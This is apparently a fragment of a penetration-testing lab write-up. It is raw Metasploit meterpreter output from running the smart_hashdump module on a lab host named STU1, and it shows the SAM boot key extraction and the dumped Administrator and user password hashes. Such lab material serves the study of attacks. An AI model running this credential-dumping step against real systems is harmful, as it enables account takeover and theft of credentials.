 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201106165327_default_192.168.8.129_windows.hashes_654640.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >